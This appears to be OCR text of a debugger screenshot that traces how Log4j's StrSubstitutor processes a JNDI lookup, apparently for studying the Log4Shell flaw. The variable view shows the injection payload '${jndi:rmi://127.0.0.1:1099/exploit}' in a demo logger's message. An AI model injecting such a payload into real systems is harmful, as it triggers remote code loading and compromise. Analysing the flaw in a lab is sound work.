 MessagePatternConverter.java PatternFormatter.java JndiLookup.java JndiManager.java Plugin.java RMILOG.java StrLookup.java Interpolator.java StrSubstitutor.java
getvariableResolver Match Case Words Regex ? 3 matches
886 * @param event the current LogEvent, if there is one.
887 * @param buf the string builder to substitute into, not null
888 * @param offset the start offset within the builder, must be valid
889 * @param length the length within the builder to be processed, must be valid
890 * @param priorVariables the stack keeping track of the replaced variables, may be null
891 * @return the length change that occurs, unless priorVariables is null when the int
892 * represents a boolean flag as to whether any change occurred.
893 */
894 @ private int substitute(final LogEvent event, final StringBuilder buf, final int offset, le.demo.RM
895 List<String> priorVariables) { priorVariables: size = 2
896 final StrMatcher prefixMatcher = getVariablePrefixMatcher(); prefixMatcher: "org.ap tringMatch
897 final StrMatcher suffixMatcher = getVariableSuffixMatcher(); suffixMatcher: "org.ap tringMatch
898 final char escape = getEscapeChar(); escape: '$' 36
899 final StrMatcher valueDelimiterMatcher = getValueDelimiterMatcher(); valueDelimiter kup.StrMat
900 final boolean substitutionInVariablesEnabled = isEnableSubstitutionInVariables(); s
901
902 final boolean top = priorVariables == null; top: true
903 boolean altered = false; altered: false
904 int lengthChange = 0; lengthChange: 0
905 char[] chars = getChars(buf); chars: {$, {, j, n, d, i, :, r, m, i, + 26 more}
906 int bufEnd = offset + length; bufEnd: 36
907 int pos = offset; pos: 36
org.apache.logging.log4j.core.lookup.StrSubstitutor
private int substitute(LogEvent event,
@NotNull StringBuilder buf,
int offset,
int length,
@Nullable List<String> priorVariables)
用于多级插值的递归处理程序。 这是主要的插值方法，它解析传入的文本中包含
的所有变量引用的值。
参数: event – 当前的 LogEvent，如果有的话。
buf - 要替换的字符串生成器，不为空
offset - 构建器中的起始偏移量，必须有效
length - 构建器中要处理的长度，必须有效
priorVariables – 跟踪替换变量的堆栈，可能为 null
回报: 发生的长度更改，除非当 int 表示是否发生任何更改的布尔标志时，
priorVariables 为 null。
推断注 参数buf： @org.jetbrains.annotations.NotNull
释: 参数priorVariables： @org.jetbrains.annotations.Nullable
StrSubstitutor › substitute()
Debug: RMILOG
Debugger
Frames Threads
"main"@1 in group "main": RUNNING
substitute:982, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:878, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:433, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
Variables Console
this = {StrSubstitutor@1873} "StrSubstitutor({date, ctx, main, env, sys, sd, java, marker, jndi, jvmrunargs, map, bundle, log4j})"
event = {Log4jLogEvent@1855} "Logger=com.example.demo.RMILOG Level=ERROR Message=${jndi:rmi://127.0.0.1:1099/exploit}"
buf = {StringBuilder@1892} "${jndi:rmi://127.0.0.1:1099/exploit}"
offset = 0
length = 36
priorVariables = {ArrayList@1902} size = 2
prefixMatcher = {StrMatcher$StringMatcher@1876} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@17f62e33 [$, {]"